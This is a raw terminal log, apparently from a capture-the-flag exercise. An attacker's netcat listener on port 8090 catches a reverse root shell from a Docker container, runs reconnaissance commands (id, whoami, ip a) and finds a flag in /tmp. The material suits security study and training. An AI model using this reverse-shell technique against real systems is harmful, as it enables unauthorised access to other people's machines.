 root@hwsrv-962973:~# nc -lvvp 8090
listening on [any] 8090 ...
123.58.224.7: inverse host lookup failed: Unknown host
connect to [104.168.143.37] from (UNKNOWN) [123.58.224.7] 45438
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@81623df4ee37:/usr/src# ls
lls
Dockerfile
pom.xml
src
target
root@81623df4ee37:/usr/src# whoami
lwhoami
bash: lwhoami: command not found
root@81623df4ee37:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@81623df4ee37:/usr/src# whoami
whoami
root
root@81623df4ee37:/usr/src# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
1439982: eth1@if1439983: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UP group default
    link/ether 02:42:0a:00:00:11 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet 10.0.0.17/24 brd 10.0.0.255 scope global eth1
       valid_lft forever preferred_lft forever
1439984: eth2@if1439985: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:03 brd ff:ff:ff:ff:ff:ff link-netnsid 2
    inet 172.18.0.3/16 brd 172.18.255.255 scope global eth2
       valid_lft forever preferred_lft forever
1439986: eth0@if1439987: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UP group default
    link/ether 02:42:0a:22:a1:f8 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.34.161.248/24 brd 10.34.161.255 scope global eth0
       valid_lft forever preferred_lft forever
root@81623df4ee37:/usr/src# ls /tmp
ls /tmp
flag-{bmhc388e06a-b84a-432f-ab82-04b9c1491ab6}
hsperfdata_root
root@81623df4ee37:/usr/src#